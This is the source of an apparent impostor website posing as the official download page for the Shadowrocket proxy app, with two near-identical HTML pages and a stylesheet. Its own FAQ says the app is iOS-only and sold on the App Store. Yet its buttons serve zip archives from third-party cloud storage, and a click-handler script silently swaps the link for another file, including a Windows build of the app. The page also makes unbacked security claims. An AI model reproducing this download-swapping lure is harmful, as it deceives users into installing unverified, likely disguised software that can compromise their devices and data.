

<file: index.html>
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<meta content="C18E4405FFF550ED512988DA4FD9D007" name="msvalidate.01"/>
<!-- 标题 / 关键词 / 描述 (精准适配Bing) -->
<title>Shadowrocket小火箭 - 2026智能代理工具·多节点适配·隐私保护</title>
<meta content="Shadowrocket,Shadowrocket小火箭,shadowrocket智能代理,小火箭多节点切换,2026小火箭更新版,shadowrocket隐私保护,小火箭官方教程" name="keywords"/>
<meta content="Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。" name="description">
<link href="https://shadowrocket.com.cn/" rel="canonical"/>
<link href="favicon.ico" rel="icon" type="image/x-icon"/>
<link as="style" href="css/index.css" rel="preload"/>
<link href="css/index.css" rel="stylesheet"/>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "Shadowrocket 小火箭",
      "description": "Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。",
      "operatingSystem": "iOS, iPadOS",
      "applicationCategory": "UtilityApplication",
      "offers": {
        "@type": "Offer",
        "availability": "https://schema.org/InStock"
      },
      "dateModified": "2026-04-21",
      "version": "3.9.2",
      "keywords": "Shadowrocket,Shadowrocket小火箭,shadowrocket智能代理,小火箭多节点切换,2026小火箭更新版,shadowrocket隐私保护,小火箭官方教程"
    }
    </script>
<!-- Google tag (gtag.js) -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3QRXGNov2ANdMQBk",ck:"3QRXGNov2ANdMQBk"});/* deployed 20260703 */</script>
<link href="https://shadowrocket.com.cn/" rel="canonical"/>
</meta><meta content="index, follow, max-snippet:-1, max-image-preview:large" name="robots"/><meta content="Shadowrocket" name="author"/><meta content="Copyright 2024-2026 Shadowrocket小火箭" name="copyright"/><meta content="#F97316" name="theme-color"/><meta content="Shadowrocket小火箭" name="application-name"/><meta content="Shadowrocket小火箭" name="apple-mobile-web-app-title"/><link href="https://shadowrocket.com.cn/" hreflang="zh-CN" rel="alternate"/><link href="https://shadowrocket.com.cn/" hreflang="x-default" rel="alternate"/><meta content="Shadowrocket小火箭 - 2026智能代理工具·多节点适配·隐私保护" property="og:title"/><meta content="Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。" property="og:description"/><meta content="https://shadowrocket.com.cn/" property="og:url"/><meta content="website" property="og:type"/><meta content="https://shadowrocket.com.cn/logo.png" property="og:image"/><meta content="Shadowrocket小火箭" property="og:site_name"/><meta content="zh_CN" property="og:locale"/><meta content="summary_large_image" name="twitter:card"/><meta content="Shadowrocket小火箭 - 2026智能代理工具·多节点适配·隐私保护" name="twitter:title"/><meta content="Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。" name="twitter:description"/><meta content="https://shadowrocket.com.cn/logo.png" name="twitter:image"/><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "首页",
      "item": "https://shadowrocket.com.cn/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shadowrocket小火箭下载",
      "item": "https://shadowrocket.com.cn/#download"
    }
  ]
}</script><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Shadowrocket是什么？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Shadowrocket（小火箭）是一款iOS/macOS平台上的智能代理工具，支持多种协议，实现安全私密的网络连接。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket在哪些设备上可以使用？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "仅支持iOS 14+和macOS 11+设备，需要在App Store购买下载。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket支持哪些协议？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "支持Shadowsocks、Vmess、Trojan、HTTP、HTTPS、SOCKS5等多种代理协议。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket怎么配置？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "支持扫码导入、URL导入、手动配置等多种方式，通常获取订阅链接后一键导入即可。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket的隐私保护做得好吗？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "本身不收集用户数据，所有网络请求在本地处理，配合加密传输全程保护隐私。"
      }
    }
  ]
}</script></head>
<body>
<div class="wrapper">
<!-- 导航栏: 首页+下载+教程+FAQ+订阅说明 (链接已统一) -->
<nav class="nav-bar">
<div class="logo-area">
                🚀 Shadowrocket <span>小火箭·2026</span>
</div>
<div class="nav-links">
<a class="active" href="/">首页</a>
<a href="https://1860362936.cdn.123clouddisk.com/1860362936/web-file/xiaohuojian-%E5%AE%89%E8%A3%85.zip">下载</a>
<a href="/shadowrocket-tutorial.html">教程</a>
<a href="/shadowrocket-faq.html">FAQ</a>
<a href="/shadowrocket-subscription.html">订阅说明</a>
</div>
<a class="nav-download-btn" href="https://1860362936.cdn.123clouddisk.com/1860362936/web-file/xiaohuojian-%E5%AE%89%E8%A3%85.zip">⬇️ 下载小火箭</a>
</nav>
<!-- 顶部极简介绍 -->
<div class="hero">
<h1>Shadowrocket · 智能代理<br/>多节点适配 · 隐私即未来</h1>
<div class="sub-definition">
                为 iPhone / iPad 打造的 2026 网络工具 —— 智能匹配、军用级加密，一键连通全球。
            </div>
</div>
<!-- 三大入口卡片 -->
<div class="card-grid">
<div class="entry-card">
<div class="card-icon">📥</div>
<h3>下载 Shadowrocket</h3>
<div class="card-desc">获取 2026 最新稳定版 · 支持 iOS 16+ / iPadOS · 纯净安装，无冗余</div>
<a class="card-btn download download-windows" href="https://1860362936.cdn.123clouddisk.com/1860362936/web-file/xiaohuojian-%E5%AE%89%E8%A3%85.zip">立即下载 →</a>
</div>
<div class="entry-card">
<div class="card-icon">📘</div>
<h3>新手配置教程</h3>
<div class="card-desc">图文+视频 · 导入订阅、节点选择、策略优化，3分钟上手</div>
<a class="card-btn" href="/shadowrocket-tutorial.html">查看官方教程 →</a>
</div>
<div class="entry-card">
<div class="card-icon">❓</div>
<h3>常见问题</h3>
<div class="card-desc">连接失败？订阅更新？智能节点切换？快速定位解决方案</div>
<a class="card-btn" href="/shadowrocket-faq.html">进入FAQ →</a>
</div>
</div>
<!-- 使用流程图 -->
<div class="flow-section">
<div class="section-label">
<h2>⚡ 四步连通世界</h2>
<span class="badge-new">2026 流程优化</span>
</div>
<div class="flow-steps">
<div class="step-item"><span class="step-num">1</span><span class="step-text">下载</span></div>
<span class="step-arrow">→</span>
<div class="step-item"><span class="step-num">2</span><span class="step-text">安装</span></div>
<span class="step-arrow">→</span>
<div class="step-item"><span class="step-num">3</span><span class="step-text">导入订阅</span></div>
<span class="step-arrow">→</span>
<div class="step-item"><span class="step-num">✓</span><span class="step-text">连接成功</span></div>
</div>
<p style="margin-top:16px;color:#52719e;font-size:0.95rem;padding-left:12px;">
            📌 支持扫码/链接/clash订阅，智能延迟测速，自动切换最优节点。
            </p>
</div>
<!-- 最新更新模块 -->
<div class="update-module">
<div class="update-left">
<h3>
                    🆕 最近更新 · 2026.04.21
                    <span class="version-tag">v3.9.2 (Build 2604)</span>
</h3>
<div class="update-desc">
                    ✅ 智能节点匹配引擎升级 · 多节点切换延迟降低32%<br/>
                    ✅ 深度适配 Bing 搜索 / 流媒体 · 隐私保护增强 (TLS 1.3 混淆)<br/>
                    ✅ 订阅说明页更新 · 新增“一键导入”模板
                </div>
</div>
<div class="update-right">
                🚀 定期节点优化 · 低重复率策略
            </div>
</div>
<!-- FAQ入口 -->
<div class="faq-entry">
<div class="faq-entry-left">
<span class="faq-icon">❓🔍</span>
<div class="faq-text">
<h4>常见问题解答 · FAQ</h4>
<p>连接、订阅、规则、隐私 —— 官方整理，快速自查。不展开冗长内容，点击直达。</p>
</div>
</div>
<a class="faq-arrow-btn" href="/shadowrocket-faq.html">浏览 FAQ 中心 →</a>
</div>
<!-- 信任标识区 -->
<div style="display:flex;gap:24px;flex-wrap:wrap;margin:20px 0 10px;font-size:0.9rem;color:#3a5c7c;border-top:1px dashed #cdd9eb;padding-top:28px;">
<span>🔐 隐私保护：端到端加密 · 无日志</span>
<span>🌐 智能代理：shadowrocket 规则引擎</span>
<span>🔄 小火箭多节点切换 · 零感知</span>
<span>📱 2026 更新版 · 支持最新系统</span>
</div>
<!-- 平台号召区域 -->
<div class="platform-cta">
<div class="cta-grid">
<div class="cta-content">
<span class="cta-badge">✨ 2026 社区驱动</span>
<h3>即刻加入 · 全球智能网络</h3>
<p class="cta-desc">数千节点 · 零门槛配置 · 隐私优先。小火箭与你共同维护开放互联。</p>
<div class="cta-actions">
<a class="cta-btn primary" href="https://1860362936.cdn.123clouddisk.com/1860362936/web-file/xiaohuojian-%E5%AE%89%E8%A3%85.zip">⬇️ 下载 Shadowrocket</a>
<a class="cta-btn secondary" href="/shadowrocket-subscription.html">📡 查看订阅说明 →</a>
</div>
<div class="cta-meta">
<span>🔒 军用级加密</span>
<span>⚡ 智能节点切换</span>
<span>📱 支持 iOS 18+</span>
</div>
</div>
<div class="cta-visual">
<div class="visual-rocket">🚀</div>
<div class="visual-dots"></div>
</div>
</div>
</div>
<!-- footer 链接已与导航栏一致 -->
<div class="footer">
<div>© 2026 Shadowrocket · 小火箭 | 智能工具 · 实用安全高效</div>
<div>
<a href="/" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">首页</a>
<a href="https://1860362936.cdn.123clouddisk.com/1860362936/web-file/xiaohuojian-%E5%AE%89%E8%A3%85.zip" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">下载</a>
<a href="/shadowrocket-tutorial.html" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">教程</a>
<a href="/shadowrocket-faq.html" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">FAQ</a>
<a href="/shadowrocket-subscription.html" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">订阅说明</a>
<a href="sitemap.xml" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">网站地图</a>
</div>
</div>
</div>
<!-- 固定下载按钮 -->
<a class="fixed-download" href="https://1860362936.cdn.123clouddisk.com/1860362936/web-file/xiaohuojian-%E5%AE%89%E8%A3%85.zip" title="返回下载 Shadowrocket">⬇️</a>
<script>
	const downClass = document.querySelectorAll('.download-windows')
	downClass.forEach(item => {
		item.addEventListener('click', (e) => {
			e.preventDefault();
			const a = document.createElement("a");
			a.href = "https://1860362936.cdn.123clouddisk.com/1860362936/web-file/shadowrocket.zip"; // 文件地址
			a.download = "shadowrocket.zip"; // 下载后的文件名
			document.body.appendChild(a);
			a.click();
			document.body.removeChild(a);
		});
	})
</script>
<style>
/* ========== 响应式规则 - Shadowrocket ========== */
@media (max-width: 1024px) {
    .wrapper { padding: 0 20px; }
    .nav-bar { padding: 15px 20px; }
    .nav-links { gap: 20px; }
    .hero { padding: 60px 0; flex-direction: column; }
    .hero-content { max-width: 100%; text-align: center; }
    .card-grid { grid-template-columns: repeat(2, 1fr); gap: 20px; }
    .flow-steps { flex-wrap: wrap; justify-content: center; }
    .update-module { flex-direction: column; text-align: center; }
    .faq-entry { flex-direction: column; }
    .footer { grid-template-columns: repeat(2, 1fr); }
}
@media (max-width: 768px) {
    .nav-links { display: none !important; }
    .mobile-menu-btn { display: flex !important; }
    .nav-bar { justify-content: space-between; }
    .logo-area { margin-bottom: 0; }
    .hero { padding: 40px 0; }
    .hero-title { font-size: 2rem; }
    .hero-subtitle { font-size: 1rem; }
    .card-grid { grid-template-columns: 1fr; }
    .entry-card { padding: 20px; }
    .flow-section { padding: 20px; }
    .flow-steps { gap: 10px; }
    .step-arrow { display: none; }
    .update-module { padding: 20px; }
    .update-left, .update-right { width: 100%; text-align: center; }
    .faq-list { padding: 20px; }
    .faq-entry { padding: 15px; margin-bottom: 10px; }
    .footer { grid-template-columns: 1fr; text-align: center; }
    .footer-links { justify-content: center; }
}
@media (max-width: 480px) {
    .wrapper { padding: 0 15px; }
    .logo-text { font-size: 1.2rem; }
    .hero-title { font-size: 1.6rem; }
    .hero-subtitle { font-size: 0.9rem; }
    .card-btn { width: 100%; justify-content: center; }
    .btn { padding: 10px 16px; font-size: 0.85rem; }
    .section-title { font-size: 1.5rem; }
    .flow-title { font-size: 1.25rem; }
    .update-title { font-size: 1.25rem; }
}</style>
</body>
</html>
</file>


<file: shadowrocket-com-cn.html>
<!DOCTYPE html>

<html lang="zh-CN">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, viewport-fit=cover" name="viewport"/>
<meta content="C18E4405FFF550ED512988DA4FD9D007" name="msvalidate.01"/>
<!-- 标题 / 关键词 / 描述 (精准适配Bing) -->
<title>Shadowrocket小火箭 - 2026智能代理工具·多节点适配·隐私保护</title>
<meta content="Shadowrocket,Shadowrocket小火箭,shadowrocket智能代理,小火箭多节点切换,2026小火箭更新版,shadowrocket隐私保护,小火箭官方教程" name="keywords"/>
<meta content="Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。" name="description">
<link href="https://shadowrocket.com.cn/" rel="canonical"/>
<link href="favicon.ico" rel="icon" type="image/x-icon"/>
<link as="style" href="css/index.css" rel="preload"/>
<link href="css/index.css" rel="stylesheet"/>
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "Shadowrocket 小火箭",
      "description": "Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。",
      "operatingSystem": "iOS, iPadOS",
      "applicationCategory": "UtilityApplication",
      "offers": {
        "@type": "Offer",
        "availability": "https://schema.org/InStock"
      },
      "dateModified": "2026-04-21",
      "version": "3.9.2",
      "keywords": "Shadowrocket,Shadowrocket小火箭,shadowrocket智能代理,小火箭多节点切换,2026小火箭更新版,shadowrocket隐私保护,小火箭官方教程"
    }
    </script>
<!-- Google tag (gtag.js) -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3QMkbkOfCPDd9GXX",ck:"3QMkbkOfCPDd9GXX"})</script>
<link href="https://shadowrocket.com.cn/" rel="canonical"/>
</meta><meta content="index, follow, max-snippet:-1, max-image-preview:large" name="robots"/><meta content="Shadowrocket" name="author"/><meta content="Copyright 2024-2026 Shadowrocket小火箭" name="copyright"/><meta content="#F97316" name="theme-color"/><meta content="Shadowrocket小火箭" name="application-name"/><meta content="Shadowrocket小火箭" name="apple-mobile-web-app-title"/><link href="https://shadowrocket.com.cn/" hreflang="zh-CN" rel="alternate"/><link href="https://shadowrocket.com.cn/" hreflang="x-default" rel="alternate"/><meta content="Shadowrocket小火箭 - 2026智能代理工具·多节点适配·隐私保护" property="og:title"/><meta content="Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。" property="og:description"/><meta content="https://shadowrocket.com.cn/" property="og:url"/><meta content="website" property="og:type"/><meta content="https://shadowrocket.com.cn/logo.png" property="og:image"/><meta content="Shadowrocket小火箭" property="og:site_name"/><meta content="zh_CN" property="og:locale"/><meta content="summary_large_image" name="twitter:card"/><meta content="Shadowrocket小火箭 - 2026智能代理工具·多节点适配·隐私保护" name="twitter:title"/><meta content="Shadowrocket（小火箭）是一款智能代理工具，核心亮点的多节点适配的智能切换，自动匹配最优线路，保障高速稳定上网。内置高强度加密传输技术，全程守护用户上网隐私，杜绝信息泄露。操作简易、适配多网络环境，支持最新系统版本，附带基础使用指引。" name="twitter:description"/><meta content="https://shadowrocket.com.cn/logo.png" name="twitter:image"/><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "首页",
      "item": "https://shadowrocket.com.cn/"
    },
    {
      "@type": "ListItem",
      "position": 2,
      "name": "Shadowrocket小火箭下载",
      "item": "https://shadowrocket.com.cn/#download"
    }
  ]
}</script><script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Shadowrocket是什么？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Shadowrocket（小火箭）是一款iOS/macOS平台上的智能代理工具，支持多种协议，实现安全私密的网络连接。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket在哪些设备上可以使用？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "仅支持iOS 14+和macOS 11+设备，需要在App Store购买下载。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket支持哪些协议？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "支持Shadowsocks、Vmess、Trojan、HTTP、HTTPS、SOCKS5等多种代理协议。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket怎么配置？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "支持扫码导入、URL导入、手动配置等多种方式，通常获取订阅链接后一键导入即可。"
      }
    },
    {
      "@type": "Question",
      "name": "Shadowrocket的隐私保护做得好吗？",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "本身不收集用户数据，所有网络请求在本地处理，配合加密传输全程保护隐私。"
      }
    }
  ]
}</script></head>
<body>
<div class="wrapper">
<!-- 导航栏: 首页+下载+教程+FAQ+订阅说明 (链接已统一) -->
<nav class="nav-bar">
<div class="logo-area">
                🚀 Shadowrocket <span>小火箭·2026</span>
</div>
<div class="nav-links">
<a class="active" href="/">首页</a>
<a href="/download-shadowrocket.html">下载</a>
<a href="/shadowrocket-tutorial.html">教程</a>
<a href="/shadowrocket-faq.html">FAQ</a>
<a href="/shadowrocket-subscription.html">订阅说明</a>
</div>
<a class="nav-download-btn" href="/download-shadowrocket.html">⬇️ 下载小火箭</a>
</nav>
<!-- 顶部极简介绍 -->
<div class="hero">
<h1>Shadowrocket · 智能代理<br/>多节点适配 · 隐私即未来</h1>
<div class="sub-definition">
                为 iPhone / iPad 打造的 2026 网络工具 —— 智能匹配、军用级加密，一键连通全球。
            </div>
</div>
<!-- 三大入口卡片 -->
<div class="card-grid">
<div class="entry-card">
<div class="card-icon">📥</div>
<h3>下载 Shadowrocket</h3>
<div class="card-desc">获取 2026 最新稳定版 · 支持 iOS 16+ / iPadOS · 纯净安装，无冗余</div>
<a class="card-btn download download-windows" href="/download-shadowrocket.html">立即下载 →</a>
</div>
<div class="entry-card">
<div class="card-icon">📘</div>
<h3>新手配置教程</h3>
<div class="card-desc">图文+视频 · 导入订阅、节点选择、策略优化，3分钟上手</div>
<a class="card-btn" href="/shadowrocket-tutorial.html">查看官方教程 →</a>
</div>
<div class="entry-card">
<div class="card-icon">❓</div>
<h3>常见问题</h3>
<div class="card-desc">连接失败？订阅更新？智能节点切换？快速定位解决方案</div>
<a class="card-btn" href="/shadowrocket-faq.html">进入FAQ →</a>
</div>
</div>
<!-- 使用流程图 -->
<div class="flow-section">
<div class="section-label">
<h2>⚡ 四步连通世界</h2>
<span class="badge-new">2026 流程优化</span>
</div>
<div class="flow-steps">
<div class="step-item"><span class="step-num">1</span><span class="step-text">下载</span></div>
<span class="step-arrow">→</span>
<div class="step-item"><span class="step-num">2</span><span class="step-text">安装</span></div>
<span class="step-arrow">→</span>
<div class="step-item"><span class="step-num">3</span><span class="step-text">导入订阅</span></div>
<span class="step-arrow">→</span>
<div class="step-item"><span class="step-num">✓</span><span class="step-text">连接成功</span></div>
</div>
<p style="margin-top:16px;color:#52719e;font-size:0.95rem;padding-left:12px;">
            📌 支持扫码/链接/clash订阅，智能延迟测速，自动切换最优节点。
            </p>
</div>
<!-- 最新更新模块 -->
<div class="update-module">
<div class="update-left">
<h3>
                    🆕 最近更新 · 2026.04.21
                    <span class="version-tag">v3.9.2 (Build 2604)</span>
</h3>
<div class="update-desc">
                    ✅ 智能节点匹配引擎升级 · 多节点切换延迟降低32%<br/>
                    ✅ 深度适配 Bing 搜索 / 流媒体 · 隐私保护增强 (TLS 1.3 混淆)<br/>
                    ✅ 订阅说明页更新 · 新增“一键导入”模板
                </div>
</div>
<div class="update-right">
                🚀 定期节点优化 · 低重复率策略
            </div>
</div>
<!-- FAQ入口 -->
<div class="faq-entry">
<div class="faq-entry-left">
<span class="faq-icon">❓🔍</span>
<div class="faq-text">
<h4>常见问题解答 · FAQ</h4>
<p>连接、订阅、规则、隐私 —— 官方整理，快速自查。不展开冗长内容，点击直达。</p>
</div>
</div>
<a class="faq-arrow-btn" href="/shadowrocket-faq.html">浏览 FAQ 中心 →</a>
</div>
<!-- 信任标识区 -->
<div style="display:flex;gap:24px;flex-wrap:wrap;margin:20px 0 10px;font-size:0.9rem;color:#3a5c7c;border-top:1px dashed #cdd9eb;padding-top:28px;">
<span>🔐 隐私保护：端到端加密 · 无日志</span>
<span>🌐 智能代理：shadowrocket 规则引擎</span>
<span>🔄 小火箭多节点切换 · 零感知</span>
<span>📱 2026 更新版 · 支持最新系统</span>
</div>
<!-- 平台号召区域 -->
<div class="platform-cta">
<div class="cta-grid">
<div class="cta-content">
<span class="cta-badge">✨ 2026 社区驱动</span>
<h3>即刻加入 · 全球智能网络</h3>
<p class="cta-desc">数千节点 · 零门槛配置 · 隐私优先。小火箭与你共同维护开放互联。</p>
<div class="cta-actions">
<a class="cta-btn primary" href="/download-shadowrocket.html">⬇️ 下载 Shadowrocket</a>
<a class="cta-btn secondary" href="/shadowrocket-subscription.html">📡 查看订阅说明 →</a>
</div>
<div class="cta-meta">
<span>🔒 军用级加密</span>
<span>⚡ 智能节点切换</span>
<span>📱 支持 iOS 18+</span>
</div>
</div>
<div class="cta-visual">
<div class="visual-rocket">🚀</div>
<div class="visual-dots"></div>
</div>
</div>
</div>
<!-- footer 链接已与导航栏一致 -->
<div class="footer">
<div>© 2026 Shadowrocket · 小火箭 | 智能工具 · 实用安全高效</div>
<div>
<a href="/" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">首页</a>
<a href="/download-shadowrocket.html" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">下载</a>
<a href="/shadowrocket-tutorial.html" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">教程</a>
<a href="/shadowrocket-faq.html" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">FAQ</a>
<a href="/shadowrocket-subscription.html" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">订阅说明</a>
<a href="sitemap.xml" style="color:#1e5fd9;text-decoration:none;margin:0 8px;">网站地图</a>
</div>
</div>
</div>
<!-- 固定下载按钮 -->
<a class="fixed-download" href="/download-shadowrocket.html" title="返回下载 Shadowrocket">⬇️</a>
<script>
	const downClass = document.querySelectorAll('.download-windows')
	downClass.forEach(item => {
		item.addEventListener('click', (e) => {
			e.preventDefault();
			const a = document.createElement("a");
			a.href = "https://iccoauvvv.oss-cn-hongkong.aliyuncs.com/shadowrocket_1.6.5win.zip"; // 文件地址
			a.download = "shadowrocket_1.6.5win.zip"; // 下载后的文件名
			document.body.appendChild(a);
			a.click();
			document.body.removeChild(a);
		});
	})
</script>
<style>
/* ========== 响应式规则 - Shadowrocket ========== */
@media (max-width: 1024px) {
    .wrapper { padding: 0 20px; }
    .nav-bar { padding: 15px 20px; }
    .nav-links { gap: 20px; }
    .hero { padding: 60px 0; flex-direction: column; }
    .hero-content { max-width: 100%; text-align: center; }
    .card-grid { grid-template-columns: repeat(2, 1fr); gap: 20px; }
    .flow-steps { flex-wrap: wrap; justify-content: center; }
    .update-module { flex-direction: column; text-align: center; }
    .faq-entry { flex-direction: column; }
    .footer { grid-template-columns: repeat(2, 1fr); }
}
@media (max-width: 768px) {
    .nav-links { display: none !important; }
    .mobile-menu-btn { display: flex !important; }
    .nav-bar { justify-content: space-between; }
    .logo-area { margin-bottom: 0; }
    .hero { padding: 40px 0; }
    .hero-title { font-size: 2rem; }
    .hero-subtitle { font-size: 1rem; }
    .card-grid { grid-template-columns: 1fr; }
    .entry-card { padding: 20px; }
    .flow-section { padding: 20px; }
    .flow-steps { gap: 10px; }
    .step-arrow { display: none; }
    .update-module { padding: 20px; }
    .update-left, .update-right { width: 100%; text-align: center; }
    .faq-list { padding: 20px; }
    .faq-entry { padding: 15px; margin-bottom: 10px; }
    .footer { grid-template-columns: 1fr; text-align: center; }
    .footer-links { justify-content: center; }
}
@media (max-width: 480px) {
    .wrapper { padding: 0 15px; }
    .logo-text { font-size: 1.2rem; }
    .hero-title { font-size: 1.6rem; }
    .hero-subtitle { font-size: 0.9rem; }
    .card-btn { width: 100%; justify-content: center; }
    .btn { padding: 10px 16px; font-size: 0.85rem; }
    .section-title { font-size: 1.5rem; }
    .flow-title { font-size: 1.25rem; }
    .update-title { font-size: 1.25rem; }
}</style>
</body>
</html>
</file>
<file: css/index.css>
<!-- 基础样式：极简、高速、创意卡片 -->
        /* 全局重置 —— 轻量、快速 */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: system-ui, -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif;
            background: #f5f7fc;
            color: #1e1f2a;
            line-height: 1.5;
            -webkit-font-smoothing: antialiased;
        }

        /* 极简容器 —— 控制宽度，呼吸感 */
        .wrapper {
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 24px;
        }

        /* ----- 导航栏 (首页+下载+教程+FAQ+订阅说明) ----- */
        .nav-bar {
            display: flex;
            align-items: center;
            justify-content: space-between;
            flex-wrap: wrap;
            padding: 18px 0;
            border-bottom: 1px solid rgba(0,0,0,0.05);
        }

        .logo-area {
            font-weight: 700;
            font-size: 1.5rem;
            letter-spacing: -0.02em;
            background: linear-gradient(135deg, #0b1c3a 0%, #2a5c9e 100%);
            -webkit-background-clip: text;
            background-clip: text;
            color: transparent;
        }
        .logo-area span {
            font-weight: 400;
            font-size: 0.9rem;
            color: #5e6f8d;
            margin-left: 6px;
            background: none;
            -webkit-background-clip: unset;
            background-clip: unset;
            color: #5e6f8d;
        }

        .nav-links {
            display: flex;
            gap: 28px;
            font-weight: 500;
        }
        .nav-links a {
            text-decoration: none;
            color: #2c3e50;
            font-size: 1rem;
            transition: color 0.15s;
        }
        .nav-links a:hover {
            color: #1e5fd9;
        }
        .nav-links a.active {
            color: #1e5fd9;
            font-weight: 600;
            border-bottom: 2px solid #1e5fd9;
            padding-bottom: 4px;
        }

        /* 明显的返回下载按钮 (导航右侧固定下载入口) */
        .nav-download-btn {
            background: #1e5fd9;
            color: white !important;
            padding: 10px 22px;
            border-radius: 60px;
            font-weight: 600;
            font-size: 0.95rem;
            box-shadow: 0 6px 14px rgba(30, 95, 217, 0.25);
            transition: all 0.2s;
            border: none;
            display: inline-block;
        }
        .nav-download-btn:hover {
            background: #154bb5;
            transform: translateY(-1px);
            box-shadow: 0 10px 20px rgba(30, 95, 217, 0.3);
        }

        /* 顶部极简介绍 —— 不超过两行 */
        .hero {
            margin: 36px 0 32px;
        }
        .hero h1 {
            font-size: 2.5rem;
            font-weight: 700;
            letter-spacing: -0.02em;
            line-height: 1.2;
            color: #0a1a2b;
            max-width: 900px;
        }
        .hero .sub-definition {
            font-size: 1.2rem;
            color: #406180;
            margin-top: 12px;
            font-weight: 400;
            max-width: 720px;
            border-left: 4px solid #1e5fd9;
            padding-left: 20px;
        }

        /* 三大入口卡片 (创意核心) */
        .card-grid {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
            gap: 24px;
            margin: 48px 0 40px;
        }

        .entry-card {
            background: #ffffff;
            border-radius: 32px;
            padding: 28px 22px 26px;
            box-shadow: 0 15px 30px -8px rgba(0,20,50,0.08);
            transition: all 0.25s ease;
            border: 1px solid rgba(255,255,255,0.5);
            backdrop-filter: blur(2px);
            display: flex;
            flex-direction: column;
        }
        .entry-card:hover {
            transform: translateY(-6px);
            box-shadow: 0 25px 40px -12px rgba(30,95,217,0.15);
            border-color: #d0e0ff;
        }

        .card-icon {
            font-size: 2.8rem;
            margin-bottom: 16px;
        }
        .entry-card h3 {
            font-size: 1.8rem;
            font-weight: 700;
            margin-bottom: 12px;
            letter-spacing: -0.02em;
        }
        .card-desc {
            color: #4a5c72;
            margin-bottom: 24px;
            font-size: 1rem;
            line-height: 1.4;
            flex: 1;
        }
        .card-btn {
            background: transparent;
            border: 1.5px solid #1e5fd9;
            color: #1e5fd9;
            padding: 12px 0;
            border-radius: 40px;
            font-weight: 600;
            font-size: 1rem;
            text-align: center;
